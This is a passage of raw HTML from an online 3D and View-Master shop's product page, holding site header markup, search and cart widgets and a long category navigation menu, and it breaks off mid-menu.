  src="https://3dstereo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29239616"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="129185644722"
  data-theme-name="District"
  data-theme-version="3.1.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://3dstereo.com/api/collect"
></script>
</head>

<body id="seattle-washington-view-master-3-reel-packet-1970s-views-vintage" class="template-product" data-template-directory="" data-template="product" >

  <div id="page">
    <div id="shopify-section-promos" class="shopify-section promos"><div data-section-id="promos" data-section-type="promos-section" data-scroll-lock="true">
  
    
    
<header id="block-e08d1c0a-e9e0-460d-bfc7-3185af7e248e" class="promo-bar promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e align-center size-default placement-top"
            data-type="announcement-bar"
            
            data-hide-delay="no-delay"
            
            data-bar-placement="top"
            data-show-for="both"
            data-homepage-limit="false"
            >
            
              <span class="promo-bar-text"></span>
            
          </header>
          <style>
            header.promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e span.promo-bar-text {
              background-color: #f40505;
              color: #ffffff;
            }
            header.promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e a {
              color: #ffffff;
            }
          </style>

    
    

    
    

  
</div>


</div>
    <header class="util">
  <div class="wrapper">

    <div class="search-wrapper">
      <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
    </div>

    <div class="left-wrapper">
      <ul class="text-links">
        <li class="mobile-menu">
          <a href="#menu" class="toggle-menu menu-link">
            <span class="icon-text">
              <span class="icon icon-menu" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-menu" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span>
              <span class="text" data-close-text="Close menu">Menu</span>
            </span>
          </a>
        </li>
        <li>
          <a href="#" class="search">
            <span class="icon-text">
              <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
              <span class="text">Search</span>
            </span>
          </a>
        </li>
      </ul>
      
      
        <div class="currency-picker-contain">
  <label>Currency</label>
  <select class="currency-picker" name="currencies">
  
  
  <option value="USD" selected="selected">USD</option>
  
    
  
    
    <option value="CAD">CAD</option>
    
  
    
    <option value="GBP">GBP</option>
    
  
    
    <option value="EUR">EUR</option>
    
  
    
    <option value="JPY">JPY</option>
    
  
  </select>
</div>

      
    </div>

    <div class="right-wrapper">
      
      
        <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="/account/login" id="customer_login_link">Log in</a>
    </li>
    <li>
      <a href="/account/register" id="customer_register_link">Create account</a>
    </li>
  
</ul>
      
      
      <a href="/cart" id="CartButton">
        <span class="icon-fallback-text"><span class="icon icon-cart" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-cart" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg></span>
        </span>
        <span id="CartCount">0</span>
        Cart
        <span id="CartCost" class="money"></span>

      </a>
      
        <!-- /snippets/cart-preview.liquid -->
<div class="cart-preview">
  <div class="cart-preview-title">
    Added to Cart
  </div>
  <div class="product-container">
    <div class="box product">
      <figure>
        <a href="#" class="product-image"></a>
        <figcaption>
          <a href="#" class="product-title"></a>
          <ul class="product-variant options"></ul>
          <span class="product-price price money"></span>
        </figcaption>
      </figure>
    </div>
  </div>
  <div class="cart-preview-total">
    
    <div class="count plural">You have <span class="item-count"></span> items in your cart</div>
    <div class="count singular">You have <span class="item-count">1</span> item in your cart</div>
    <div class="label">Total</div>
    <div class="total-price total"><span class="money"></span></div>
  </div>
  <div class="cart-preview-buttons">
    <a href="/cart" class="button solid">Check Out</a>
    <a href="#continue" class="button outline continue-shopping">Continue Shopping</a>
  </div>
</div>
      
    </div>
  </div>
</header>

    <div id="shopify-section-header" class="shopify-section header"><div data-section-id="header" data-section-type="header-section">
  <div class="site-header-wrapper">
    <header class="site-header  full-width" data-scroll-lock="util" role="banner">

      <div class="wrapper">
        <div class="logo-nav-contain layout-vertical">
          
          <div class="logo-contain">
            
              <div class="site-logo has-image" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="logo-image">
                  
                  
                  
                  <img src="//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x.png?v=1650773852"
                    srcset="//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x.png?v=1650773852 1x
                            ,//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x@2x.png?v=1650773852 2x"
                    alt="3Dstereo.com">
                </a>
              
            
              </div>
            
          </div>

          <nav class="nav-bar" role="navigation">
            <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/christmas-glasses-1"  role="menuitem">3D Christmas Glasses </a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Reels and Sets</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/american-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">American Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities" role="menuitem" tabindex="-1">Cities</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/flowers-gardens-caves" role="menuitem" tabindex="-1">Flowers, Gardens, Caves</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-alaska-hawaii" role="menuitem" tabindex="-1">Scenic Alaska - Hawaii</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-mid-west" role="menuitem" tabindex="-1">Scenic Mid West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-east" role="menuitem" tabindex="-1">Scenic Northeast</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-northwest" role="menuitem" tabindex="-1">Scenic Northwest</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-south" role="menuitem" tabindex="-1">Scenic South</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-southwest" role="menuitem" tabindex="-1">Scenic Southwest</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/animals-and-zoos" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Animals &amp; Zoos</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-1" role="menuitem" tabindex="-1">Animals</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/marineland" role="menuitem" tabindex="-1">Marineland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sea-world" role="menuitem" tabindex="-1">Sea World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals" role="menuitem" tabindex="-1">Zoos</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/disney" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Children&#39;s Themes</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons" role="menuitem" tabindex="-1">Cartoons</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-characters-classic-view-master%C2%AE" role="menuitem" tabindex="-1">Disney</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/fairy-tales-sculpted-art" role="menuitem" tabindex="-1">Fairy Tales - Sculpted Art</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sesame-street-muppets" role="menuitem" tabindex="-1">Sesame Street - Muppets</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/super-heroes" role="menuitem" tabindex="-1">Super Heroes</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/education-and-science" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Education &amp; Science</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/events" role="menuitem" tabindex="-1">Events</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/learning" role="menuitem" tabindex="-1">Learning</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/science" role="menuitem" tabindex="-1">Science</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/history-1" role="menuitem" tabindex="-1">History</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/space-and-aviation" role="menuitem" tabindex="-1">Space &amp; Aviation </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/movies-and-tv-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Movies &amp; TV</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/movies" role="menuitem" tabindex="-1">Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-movies" role="menuitem" tabindex="-1">Disney Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tv-shows" role="menuitem" tabindex="-1">TV Shows</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/special-subjects-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Special Subjects</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/art-and-architecture" role="menuitem" tabindex="-1">Art &amp; Architecture</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/commercial-subjects-view-master" role="menuitem" tabindex="-1">Commercial Subjects</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/custom-viewmaster-reels" role="menuitem" tabindex="-1">Custom View-Master Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/home-made-personal" role="menuitem" tabindex="-1">Home Made-Personal</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/indians-and-cowboys" role="menuitem" tabindex="-1">Indian &amp; Cowboys</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/religious-1" role="menuitem" tabindex="-1">Religious</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sports" role="menuitem" tabindex="-1">Sports</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worlds-fairs" role="menuitem" tabindex="-1">World&#39;s Fairs</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/on-location" role="menuitem" tabindex="-1">On Location</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-with-sound" role="menuitem" tabindex="-1">View-Master with Sound</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/themeparks-and-museums" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Themeparks &amp; Museums</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyland" role="menuitem" tabindex="-1">Disneyland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyworld-epcot" role="menuitem" tabindex="-1">DisneyWorld - Epcot</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/knotts-berry-farm" role="menuitem" tabindex="-1">Knott&#39;s Berry Farm</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/museums" role="menuitem" tabindex="-1">Museums</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/places-of-interest" role="menuitem" tabindex="-1">Special Attractions</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/theme-parks" role="menuitem" tabindex="-1">Theme Parks</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/worldwide-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Worldwide Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nations-of-the-world" role="menuitem" tabindex="-1">Nations of the World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/asia-1" role="menuitem" tabindex="-1">Asia </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/australia" role="menuitem" tabindex="-1">Australia</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/canada-view-master" role="menuitem" tabindex="-1">Canada</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/latin-america" role="menuitem" tabindex="-1">Central &amp; South America </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/europe" role="menuitem" tabindex="-1">Europe</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/france" role="menuitem" tabindex="-1">France</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/germany-view-master" role="menuitem" tabindex="-1">Germany </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/united-kingdom" role="menuitem" tabindex="-1">Great Britain </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/italy" role="menuitem" tabindex="-1">Italy</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mexico" role="menuitem" tabindex="-1">Mexico </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mid-east" role="menuitem" tabindex="-1">Mid East &amp; Africa </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/spain" role="menuitem" tabindex="-1">Spain </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/reels-by-number" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">View-Master Reels By Style</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-blue-ring-reels" role="menuitem" tabindex="-1">Blue Ring Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-buff-reels" role="menuitem" tabindex="-1">Buff Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/dr-reels" role="menuitem" tabindex="-1">DR Demonstration Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-gold-center-reels" role="menuitem" tabindex="-1">Gold Center Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-hand-lettered-reels" role="menuitem" tabindex="-1">Hand-Lettered Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereorama-reels" role="menuitem" tabindex="-1">PIN-UP - Risque</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-printed-reels" role="menuitem" tabindex="-1">Printed reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sp-reels" role="menuitem" tabindex="-1">SP Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/test-reels-view-master" role="menuitem" tabindex="-1">Test Reels - View-Master</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/vintage-viewmaster-viewers" role="menuitem"  tabindex="-1">View-Master Viewers</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-gift-sets" role="menuitem"  tabindex="-1">View-Master Gift Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-projectors" role="menuitem"  tabindex="-1">View-Master Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Supplies &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-supplies" role="menuitem"  tabindex="-1">View-Master Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-accessories" role="menuitem"  tabindex="-1">View-Master Accessories</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Glasses</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/anaglyph-glasses" role="menuitem"  tabindex="-1">3D Anaglyph Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-depth-glasses" role="menuitem"  tabindex="-1">3D Depth Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fireworks-diffraction-glasses" role="menuitem"  tabindex="-1">3D Fireworks Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/polarized-3d-glasses" role="menuitem"  tabindex="-1">3D Polarized Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/eclipse-glasses-1" role="menuitem"  tabindex="-1">Solar Eclipse Glasses</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/specialty-3d-glasses-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Specialty Glasses</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/3d-animal-glasses" role="menuitem" tabindex="-1">3D Animal Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/halloween-spooky-specs-glasses" role="menuitem" tabindex="-1">3D Halloween Spooky Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/decoder-glasses" role="menuitem" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/print-and-slide" role="menuitem"  tabindex="-1">3D Print and Slide</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-projectors" role="menuitem"  tabindex="-1">3D Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/oh-wow-phantograms"  role="menuitem">OH WOW! &amp;  Phantogram Cards</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Postcards &amp; Gift Cards</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-gift-cards" role="menuitem"  tabindex="-1">3D Gift Cards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/art-3d-post-cards" role="menuitem"  tabindex="-1">Art Postcards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/northern-lights-3d-postcards" role="menuitem"  tabindex="-1">Auroras (Northern Lights)</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/astronomy-space" role="menuitem"  tabindex="-1">Astronomy &amp; Space </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/christmas-easter-3d-post-cards" role="menuitem"  tabindex="-1">Christmas &amp; Easter </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fairy-tale-postcards-vintage" role="menuitem"  tabindex="-1">Fairy Tales - Vintage</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/domestic-animals-3d-post-cards" role="menuitem"  tabindex="-1">Domestic Animals - Pets </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/flowers-3d-post-cards" role="menuitem"  tabindex="-1">Flowers </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-post-cards" role="menuitem"  tabindex="-1">General </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/geography-3d-post-cards" role="menuitem"  tabindex="-1">Geography </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/special-occasion-3d-post-cards" role="menuitem"  tabindex="-1">Greeting</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/humorous-3d-post-cards" role="menuitem"  tabindex="-1">Humorous </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/marine-animals-3d-post-cards" role="menuitem"  tabindex="-1">Marine Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/prehistoric-animals-3d-post-cards" role="menuitem"  tabindex="-1">Prehistoric/Dinosaurs </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/religious-3d-post-cards" role="menuitem"  tabindex="-1">Religious </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/reptiles-amphibians-3d-postcards" role="menuitem"  tabindex="-1">Reptiles &amp; Amphibians</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/risque-3d-post-cards" role="menuitem"  tabindex="-1">Risque </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/scenic-3d-post-cards" role="menuitem"  tabindex="-1">Scenic </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-animals-3d-post-cards" role="menuitem"  tabindex="-1">Wild Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-birds-3d-post-cards" role="menuitem"  tabindex="-1">Wild Birds &amp; Insects </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/zodiac-3d-postcards" role="menuitem"  tabindex="-1">Zodiac </a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Posters</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-animal-posters" role="menuitem"  tabindex="-1">3D Animal Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-art-and-spiritual-posters" role="menuitem"  tabindex="-1">3D Art &amp; Spiritual Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-disney-posters" role="menuitem"  tabindex="-1">3D Disney &amp; Movie Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-entertainment-posters" role="menuitem"  tabindex="-1">3D Entertainment Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-flower-posters" role="menuitem"  tabindex="-1">3D Flower Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-gothic-posters" role="menuitem"  tabindex="-1">3D Gothic Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-religious-posters" role="menuitem"  tabindex="-1">3D Religious Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-risque-posters" role="menuitem"  tabindex="-1">3D Risque Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-scenic-posters" role="menuitem"  tabindex="-1">3D Scenic Posters</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Equipment &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-accessories-1" role="menuitem"  tabindex="-1">3D Accessories</a>
              
            </li>
          
            <li class="" role="presentation">
